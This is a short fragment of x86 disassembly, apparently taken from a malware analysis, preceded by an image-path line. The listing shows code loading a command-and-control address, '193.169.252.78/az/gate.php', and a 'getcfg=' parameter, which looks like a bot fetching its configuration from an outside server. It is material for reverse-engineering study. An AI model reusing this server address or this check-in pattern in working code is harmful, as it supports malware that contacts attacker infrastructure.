 .0046DA4E: 33C0 xor eax,eax
.0046DA50: 55 push ebp
.0046DA51: 68F6E04600 push 00046E0F6 --↓5
.0046DA56: 64FF30 push d,fs:[eax]
.0046DA59: 648920 mov fs:[eax],esp
.0046DA5C: E89FFFFFFF call .00046DA00 --↑6
.0046DA61: 84C0 test al,al
.0046DA63: 0F8447050000 jz .00046DFB0 --↓7
.0046DA69: 8D45F8 lea eax,[ebp][-8]
.0046DA6C: BA14E14600 mov edx,00046E114 ;'193.169.252.78/az/gate.php' --↓8
.0046DA71: E87657F9FF call .0004031EC --↑9
.0046DA76: 8D45E0 lea eax,[ebp][-020]
.0046DA79: E8766AFFFF call .0004644F4 --↑A
.0046DA7E: 8B45E0 mov eax,[ebp][-020]
.0046DA81: 8D55E4 lea edx,[ebp][-01C]
.0046DA84: E89F66FFFF call .000464128 --↑B
.0046DA89: 8B4DE4 mov ecx,[ebp][-01C]
.0046DA8C: 8D45E8 lea eax,[ebp][-018]
.0046DA8F: BA38E14600 mov edx,00046E138 ;'getcfg=' --↓C